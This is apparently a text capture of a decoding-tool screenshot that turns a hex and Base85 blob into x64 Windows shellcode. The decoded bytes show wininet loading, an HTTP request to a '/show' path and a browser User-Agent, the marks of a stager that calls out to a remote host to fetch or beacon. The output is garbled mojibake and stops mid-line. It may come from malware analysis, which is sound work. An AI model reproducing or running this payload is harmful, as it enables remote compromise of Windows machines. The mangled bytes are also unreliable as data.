 From Hex
Delimiter
Auto
From Base85
Alphabet
0-9A-Za-z!#$%&()*+\-;<=> …
7b373866334061565f40303032517a4b7e5064725221417c40576b602173556055486e3729586d21415
660614850294842414e3d692a4a247729453474554f5f533078546477214f30436c306d302821516241
456a69263777714c4f652854267d4d3b6e377a2b592a612a4b6537303030303b677d6029594e4344374
c692531776d6924455972306e703d434e644c287d69215f4b78306f467d31247729453474553c786134
4d373348494e297b684f616e7c4c32745f2633623d5829246924456b76306e6c6261697773436169244
Output
time: 2ms
length: 927
lines: 4
üH.äðèÈ...AQAPRQVH1ÒeH.R`H.R.H.R H.rPH.·JJM1ÉH1À¬<a|., AÁÉ
A.ÁâíRAQH.R .B<H.Ðf.x...ur......H.ÀtgH.ÐP.H.D.@ I.ÐãVHÿÉA.4.H.ÖM1ÉH1À¬AÁÉ
A.Á8àuñL.L$.E9ÑuØXD.@$I.ÐfA..HD.@.I.ÐA...H.ÐAXAX^YZAXAYAZH.ì
ARÿàXAYZH..éOÿÿÿ]j.I¾wininet.AVI.æL.ñAºLw&.ÿÕH1ÉH1ÒM1ÀM1ÉAPAPAº:Vy§ÿÕé....ZH.ÁA¸+...M1
ÉAQAQj.AQAºW..ÆÿÕëy[H.ÁH1ÒI.ØM1ÉRh.2À.RRAºëU.;ÿÕH.ÆH.ÃPj
_H.ñº....j.h.3..I.àA¹....AºuF..ÿÕH.ñH.ÚIÇÀÿÿÿÿM1ÉRRAº-..
{ÿÕ.À......HÿÏ......ë³éä...è.ÿÿÿ/show.úµ[t"/#º.©...ÈÇî..>+¡..b`.×.
0ÎY.\´¡.,?YAwg7{ñmHø¸ÓT¿.a^.éw-.".¢..&..Ê.Í.User-Agent: Mozilla/5.0 (Windows NT 10.0;